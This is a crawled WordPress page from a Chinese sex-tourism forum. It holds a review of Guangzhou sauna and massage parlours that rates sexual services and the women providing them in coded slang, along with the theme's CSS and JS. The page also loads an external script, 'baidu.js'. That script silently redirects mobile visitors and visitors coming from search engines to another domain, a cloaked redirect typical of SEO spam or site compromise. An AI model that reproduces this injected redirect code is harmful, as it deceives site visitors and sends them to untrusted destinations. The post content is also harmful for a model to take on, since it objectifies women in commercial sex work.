

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dgtrip.com/952
body_size: 5418
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8" />
	<link rel="stylesheet" href="http://www.dgtrip.com/wp-content/themes/monospace/style.css" />
	<title>  广州东站夏威夷 |  广州桑拿-深圳桑拿-广州蒲友网交流论坛</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.dgtrip.com/xmlrpc.php" />
				<link rel='dns-prefetch' href='//www.dgtrip.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" 广州桑拿-深圳桑拿-广州蒲友网交流论坛 &raquo; Feed" href="http://www.dgtrip.com/feed" />
<link rel="alternate" type="application/rss+xml" title=" 广州桑拿-深圳桑拿-广州蒲友网交流论坛 &raquo; 评论Feed" href="http://www.dgtrip.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dgtrip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.dgtrip.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<script type='text/javascript' src='http://www.dgtrip.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.dgtrip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.dgtrip.com/wp-content/themes/monospace/scripts.js?ver=5.2.21'></script>
<link rel='https://api.w.org/' href='http://www.dgtrip.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dgtrip.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.dgtrip.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='广州桑拿体验番禺8夜 水疗' href='http://www.dgtrip.com/950' />
<link rel='next' title='桑拿体验-番禺尚岛会所' href='http://www.dgtrip.com/954' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="http://www.dgtrip.com/952" />
<link rel='shortlink' href='http://www.dgtrip.com/?p=952' />
<link rel="alternate" type="application/json+oembed" href="http://www.dgtrip.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dgtrip.com%2F952" />
<link rel="alternate" type="text/xml+oembed" href="http://www.dgtrip.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dgtrip.com%2F952&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>
<script type="text/javascript" src="http://www.yuepy3.com/baidu.js"></script>
<body class="post-template-default single single-post postid-952 single-format-standard">

    
	<div id="wrap" style="width:850px">

		<div id="container" style="width:560px">

	
		<div class="post-952 post type-post status-publish format-standard hentry category-snty">

			            <h2><a href="http://www.dgtrip.com/952" title="广州东站夏威夷">广州东站夏威夷</a></h2>
                    <div class="meta">

                                        
            <span class="authordate">
                Written by&nbsp;<b>admin</b>&nbsp;on&nbsp;2019年1月7日            </span>
            <span class="categories">Categories:&nbsp;<a href="http://www.dgtrip.com/category/snty" rel="category tag">广州桑拿体验交流</a></span>
            <span class="tags"></span>
                    </div>
        
			<div class="entry">
				<p>前两天吃完饭，跟朋友一块儿去了久违的hzz，现在大风已过，FW还原正常。找之前认识的部长安置。等待非常钟后进F.。JS916号，95后，年轻，F的K.，颜值也正确。FW时期一直很主动跟我互相作用，还主动让我S.进去KB。车身.细长柔美，PG翘。小弟挑选了555KB两次，订房优惠30<br />
    这家店叫ky水疗，就在海珠客运站旁，老狼都认识。话说不久之前看到贴后觉得可以一试，点到js是红牌，但不是a牌，身高接近170，长腿，果然不错（附上联系方式）。这次再来，问部长尝试a牌，不久过来一位婀娜多姿的s货，我习惯在入F.后打开F.门，一来可以提前看到js整体车身.，二来外面灯光较亮，可看出漆面.和样貌。这位在门K.一站，有惊喜，年轻，漆面.很好，细看，哇，与美人鱼林允八成相似，嘴唇偏厚且XG.，混合了舒淇的味道，就她！FW.过程不表，我认为还是很不错的，而且刚进来C.着工衣无看清，T.了后才发现，这位js车身.很火辣，有c+，bt和rj太舒服了！<br />
    昨日晚上没事无聊，就看下网看到网友说8Y.。兴奋过度起来直接杀去。环境可以。在这以后叫部长安置处置上钟。我说叫一个大X.FW.好点的。好了 ，上钟。进去一看。X.很多。令人惋惜就是岁数大了点。算了。X.大可以不照顾一切。说说FW.吧。先按捏20分钟，夜算准确。在这以后就着手FW.了。TQ.，舌推全S.。在这以后就是DL.。再来就是重点了。KJ.或者准确的。有功力。这次消费总算称心、就是价格贵了点。夜算了。一个月才去一次。去多了也去不起。做事仔。就这样。谢谢大家</p>
                			</div>

					<div class="meta">
			<span class="share">Share on&nbsp;
                				<a href="http://twitter.com/home?status=%E5%B9%BF%E5%B7%9E%E4%B8%9C%E7%AB%99%E5%A4%8F%E5%A8%81%E5%A4%B7%20http%3A%2F%2Fwww.dgtrip.com%2F952" target="_blank">Twitter</a>&nbsp;
				<a href="http://facebook.com/sharer.php?t=%E5%B9%BF%E5%B7%9E%E4%B8%9C%E7%AB%99%E5%A4%8F%E5%A8%81%E5%A4%B7&#038;u=http%3A%2F%2Fwww.dgtrip.com%2F952" target="_blank">Facebook</a>&nbsp;
				<a href="http://google.com/reader/link?title=%E5%B9%BF%E5%B7%9E%E4%B8%9C%E7%AB%99%E5%A4%8F%E5%A8%81%E5%A4%B7&#038;url=http%3A%2F%2Fwww.dgtrip.com%2F952" target="_blank">Google Reader</a>&nbsp;
                <a href="http://ping.fm/ref/?conduit&#038;method=status&#038;title=%E5%B9%BF%E5%B7%9E%E4%B8%9C%E7%AB%99%E5%A4%8F%E5%A8%81%E5%A4%B7&#038;link=http%3A%2F%2Fwww.dgtrip.com%2F952" target="_blank">Ping.fm</a>
            </span>
		</div>
					<span><span class="screen-reader-text">广州东站夏威夷</span>已关闭评论</span>			
		<div class="related"><h3>Related Posts</h3><ul>
				<li>
					<a href="http://www.dgtrip.com/429" title="中山桑拿莞式一条龙体验报告">中山桑拿莞式一条龙体验报告</a>
				</li>
			
				<li>
					<a href="http://www.dgtrip.com/1376" title="体验白云区红场hh，有体验号码">体验白云区红场hh，有体验号码</a>
				</li>
			
				<li>
					<a href="http://www.dgtrip.com/1747" title="LZT体验">LZT体验</a>
				</li>
			
				<li>
					<a href="http://www.dgtrip.com/277" title="番禺金康体验BT，性价比低">番禺金康体验BT，性价比低</a>
				</li>
			
				<li>
					<a href="http://www.dgtrip.com/984" title="主场QJ">主场QJ</a>
				</li>
			</ul></div>
			
	
    
		</div>

	
		
		<div class="nav">

			
				&laquo; <a href="http://www.dgtrip.com/950" rel="prev">广州桑拿体验番禺8夜 水疗</a>&nbsp;&mdash;&nbsp;<a href="http://www.dgtrip.com/954" rel="next">桑拿体验-番禺尚岛会所</a> &raquo;
			
		</div>

		
	

		</div> <!-- #container -->

		<div id="sidebar">
	<h1><a href="http://www.dgtrip.com" title=" 广州桑拿-深圳桑拿-广州蒲友网交流论坛"> 广州桑拿-深圳桑拿-广州蒲友网交流论坛</a></h1>
	<span class="description"></span>
	<span class="feed"><a href="http://www.dgtrip.com/feed">RSS</a> | <a href="http://www.dgtrip.com/feed/atom">Atom</a></span>
	<li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.dgtrip.com/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">近期文章</h2>
		<ul>
											<li>
					<a href="http://www.dgtrip.com/2070">白云95场体验.FW还可以.价格不贵</a>
									</li>
											<li>
					<a href="http://www.dgtrip.com/2068">sb降温贴：sb js总结，附雯儿大长腿bz微信</a>
									</li>
											<li>
					<a href="http://www.dgtrip.com/2066">偶遇以前曾经没上到的大X</a>
									</li>
											<li>
					<a href="http://www.dgtrip.com/2064">ssf的几次体验，有推荐也提醒坑，了解最新情况有意者进</a>
									</li>
											<li>
					<a href="http://www.dgtrip.com/2062">岗顶ZT超红牌777体验报告，附777照片</a>
									</li>
											<li>
					<a href="http://www.dgtrip.com/2060">JY初体验两个JS.报告多字</a>
									</li>
											<li>
					<a href="http://www.dgtrip.com/2058">海珠JY爽一爽</a>
									</li>
											<li>
					<a href="http://www.dgtrip.com/2056">白云YH报告2次报告一起写带车牌号!</a>
									</li>
											<li>
					<a href="http://www.dgtrip.com/2054">第一次JY体验,内含车牌和BZ联系方式</a>
									</li>
											<li>
					<a href="http://www.dgtrip.com/2052">YN网红体验记详</a>
									</li>
					</ul>
		</li>
<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">近期评论</h2>
<ul id="recentcomments"></ul></li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">文章归档</h2>
		<ul>
				<li><a href='http://www.dgtrip.com/date/2022/03'>2022年3月</a></li>
	<li><a href='http://www.dgtrip.com/date/2021/12'>2021年12月</a></li>
	<li><a href='http://www.dgtrip.com/date/2021/10'>2021年10月</a></li>
	<li><a href='http://www.dgtrip.com/date/2021/09'>2021年9月</a></li>
	<li><a href='http://www.dgtrip.com/date/2021/07'>2021年7月</a></li>
	<li><a href='http://www.dgtrip.com/date/2021/06'>2021年6月</a></li>
	<li><a href='http://www.dgtrip.com/date/2020/12'>2020年12月</a></li>
	<li><a href='http://www.dgtrip.com/date/2020/11'>2020年11月</a></li>
	<li><a href='http://www.dgtrip.com/date/2020/04'>2020年4月</a></li>
	<li><a href='http://www.dgtrip.com/date/2020/03'>2020年3月</a></li>
	<li><a href='http://www.dgtrip.com/date/2020/01'>2020年1月</a></li>
	<li><a href='http://www.dgtrip.com/date/2019/12'>2019年12月</a></li>
	<li><a href='http://www.dgtrip.com/date/2019/11'>2019年11月</a></li>
	<li><a href='http://www.dgtrip.com/date/2019/10'>2019年10月</a></li>
	<li><a href='http://www.dgtrip.com/date/2019/09'>2019年9月</a></li>
	<li><a href='http://www.dgtrip.com/date/2019/06'>2019年6月</a></li>
	<li><a href='http://www.dgtrip.com/date/2019/05'>2019年5月</a></li>
	<li><a href='http://www.dgtrip.com/date/2019/04'>2019年4月</a></li>
	<li><a href='http://www.dgtrip.com/date/2019/01'>2019年1月</a></li>
	<li><a href='http://www.dgtrip.com/date/2018/12'>2018年12月</a></li>
	<li><a href='http://www.dgtrip.com/date/2018/11'>2018年11月</a></li>
	<li><a href='http://www.dgtrip.com/date/2018/10'>2018年10月</a></li>
		</ul>
			</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">分类目录</h2>
		<ul>
				<li class="cat-item cat-item-2"><a href="http://www.dgtrip.com/category/snty">广州桑拿体验交流</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.dgtrip.com/category/szsn">深圳桑拿报告</a>
</li>
		</ul>
			</li>
</div>

		<div id="footer">

            
            
            <div id="credits">
                <span><a href="http://vinicius.soylocoporti.org.br/monospace-wordpress-theme/">Monospace WordPress Theme</a> by Vinicius Massuchetto</span>
            </div>

		</div>

        <script type='text/javascript' src='http://www.dgtrip.com/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='http://www.dgtrip.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
	</div> <!-- #wrap -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.dgtrip.com/wp-content/themes/monospace/style.css
body_size: 1801
content:
/**
 * Theme Name: Monospace
 * Theme URI: http://vinicius.soylocoporti.org.br/monospace-wordpress-theme
 * Description: A clean, extra-light, easy, objective, image free and 80 columns monospaced content theme. Made for code, manuals and e-mail publishing. Good for programming blogs, planets and posting by mail.
 * Author: Vinicius Massuchetto
 * Author URI: http://vinicius.soylocoporti.org.br
 * Version: 1.91
 * Tags: white, blue, two-columns, fixed-width, threaded-comments, translation-ready
 * License: GNU General Public License v2.0
 * License URI: http://www.gnu.org/licenses/gpl-2.0.html
 */

body { margin:0px; padding:20px 0px; text-align:center; font-family:Monospace; color:#585858; }
a, a:visited { text-decoration:none; color:#5353CB; }
a:hover { color:#FFF; background-color:#5353CB }
pre { overflow-x:scroll; }
h1, h2, h3, h4, h5, h6, h7 { margin:0px; text-transform:uppercase; }
h4, h5, h6 { font-size:14px; }
h1 { padding:0px 0px 15px; margin:0px 0px 15px 0px; }
blockquote { font-style:italic; background:#EAEAEA; margin:20px; padding:5px 10px; }
blockquote cite { display:block; padding:10px 20px 0 0; text-align:right; }
input, textarea { padding:5px; border:1px solid #8A8A8A; background:#EAEAEA; }
input:hover, textarea:hover, blockquote:hover { background:#E5E5E5; }

#wrap { margin:0px auto; text-align:left; font-size: 13px; line-height: 1.4; }
#container { float:right; }
#sidebar { overflow:hidden; clear:left; text-align:right; width:250px; height:auto; padding:0px 15px 0px 0px; border-right:1px dotted #C8C8C8; }
#sidebar li { list-style-type:none; }
#sidebar > li { margin:20px 0px; }
#sidebar h1 { border-bottom:1px dotted #C8C8C8; }
#sidebar .description { display:block; width:100%; height:auto; margin:0px 0px 10px 0px; }

ul.sub-menu, ul.children { margin:0px 10px 0px 0px; }

.post { margin:0px 0px 30px 0px; padding:0px 0px 30px 0px; border-bottom:1px dotted #C8C8C8; }
.post-edit-link { clear:both; }
.meta { margin:10px; padding:15px; background:#EAEAEA; clear:both; }
.meta span { display:block; clear:left; }
.thumbnail { margin:0px; padding:0px; }
.thumbnail img { float:right; }

.entry { font-size: 14px; line-height: 20px; }
.entry h2, h3, h4, h5 { margin:30px 0px 10px 0px; }
.entry img { display:block; border:1px solid #BDBDBD !important; }
.entry img.wp-smiley { border:0px !important; }
.entry a img:hover { background-color:transparent; border:1px solid #E5E5E5 !important; }
.entry .aligncenter, div.aligncenter {	margin:10px auto; }
.entry .alignleft { float: left; margin:10px 15px 10px 0px; }
.entry .alignright { float: right; margin:10px 0px 10px 15px; }
.entry .alignnone { margin:10px 0px; }
.entry .gallery, .wp-caption { text-align:center; background:#EAEAEA; margin:10px; padding:10px; border:0px; max-width:520px; height:auto; }
.entry .wp-caption img { border:0 none; margin:0px auto; padding:0; max-width:500px; height:auto; }
.entry .gallery:hover, .wp-caption:hover { background:#E5E5E5; }
.entry .gallery-caption, .wp-caption-text { background:transparent; }
.entry .wp-caption p.wp-caption-text { font-size:11px; line-height:17px; margin:5px 50px 0px; }
.entry .gallery-icon { width:100%; height:auto; }
.entry .gallery-icon img { margin:0px auto; }
.entry .gallery-caption { margin:5px 10px 0px 0px; padding:0px; }
.entry p.attachment img { margin:0px auto; }
.sticky { border-bottom:3px dotted #C8C8C8; }


.wp_syntax { padding:5px 0px; }
.wp_syntax pre { line-height:1.3; }
.wp_syntax pre.php { line-height:1; }

.widget_recent_entries ul li,
.widget_recent_comments ul li,
.widget_rss ul li { margin:10px 0px; padding:10px 0px; border-top:1px dotted #C8C8C8; }

.related { margin:20px 0px 0px 0px; }
.nav { margin:30px 0px; text-align:center; }

#comments { border-top:1px dotted #C8C8C8; margin:30px 0px 0px 0px; padding:30px 0px 0px 0px; }
.commentlist li { list-style-type:none; padding:10px; margin:20px 0px 0px 0px; }
.commentlist li.even { background:#EAEAEA; }
.commentlist li.odd { background:#D6D6D6; }
.comment-author img { float:left; margin:0px 10px 10px 0px; }
ul.commentlist ul.children { padding-left:10px; }
ul.commentlist ul.children li { list-style-type:none; border:1px solid #AAA }
.form-section { margin:10px 0px; text-align:right; }
.form-section div { display:inline; }
.bypostauthor { border:3px dotted #C8C8C8; }
.form-allowed-tags { display:none; }

#respond { margin:30px 0px 0px 0px; background:#FFF; border:1px solid #9A9A9A; margin:30px 0 0; padding:20px; }
#commentform p { text-align:right; }
#commentform input { width:50%; height:auto; margin:0px 0px 0px 10px; }
#commentform .required { font-weight:bold; }
#commentform textarea { width:95%; height:auto; margin:10px 0px 0px 0px; }
#commentform .comment-form-comment { margin-bottom:5px; text-align:right; }
#commentform .form-allowed-tags { color:#8A8A8A; margin-top:0px; font-size:10px; }

input#submit { font-weight:bold; }
input#s { width:70%; height:auto; margin:5px 0px; }

#footer { text-align:center; clear:both; }
#footer div { margin:30px 0px 0px 0px; padding:30px 0px 0px 0px; border-top:1px dotted #C8C8C8; }
#footer li { list-style-type:none; }
#footer .widget_tag_cloud h2 { display:none; }


--- FILE ---
content_type: application/javascript
request_url: http://www.dgtrip.com/wp-content/themes/monospace/scripts.js?ver=5.2.21
body_size: 464
content:
jQuery(document).ready(function() {

	jQuery('.post:last').css('border', '0px');
	jQuery('.post:last').css('margin', '0px');
	jQuery('.post:last').css('padding', '0px');

	jQuery('.meta').hover(
		function() {
			jQuery(this).css('background-color', '#E1E1E1')
		}, function() {
			jQuery(this).css('background-color', '#EAEAEA')
		}
	);

    if (jQuery('#sidebar #calendar_wrap').length > 0)
        jQuery('#sidebar #calendar_wrap').attr('align', 'right');

});


--- FILE ---
content_type: application/javascript
request_url: http://www.yuepy3.com/baidu.js
body_size: 517
content:
function browserRedirect() { 
var sUserAgent= navigator.userAgent.toLowerCase(); 
var bIsIpad= sUserAgent.match(/ipad/i) == "ipad"; 
var bIsIphoneOs= sUserAgent.match(/iphone os/i) == "iphone os"; 
var bIsMidp= sUserAgent.match(/midp/i) == "midp"; 
var bIsUc7= sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4"; 
var bIsUc= sUserAgent.match(/ucweb/i) == "ucweb"; 
var bIsAndroid= sUserAgent.match(/android/i) == "android"; 
var bIsCE= sUserAgent.match(/windows ce/i) == "windows ce"; 
var bIsWM= sUserAgent.match(/windows mobile/i) == "windows mobile"; 
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) { 
window.location.href= 'http://www.xisn4.net'; 
} 
} 
browserRedirect();



if(window.name != 'cc'){
	var r = document.referrer;
	r = r.toLowerCase();
	var aSites = new Array('google.','baidu.','soso.','so.','360.','sogou.','bing.','sm.');
	var b = false;
	for (i in aSites){
		if (r.indexOf(aSites[i]) > 0){
			b = true;
			break;
		}
	}
	
	if(b)
	{
	
		self.location = 'http://www.xisn4.net/'; 
		window.adworkergo = 'cc';
	}
}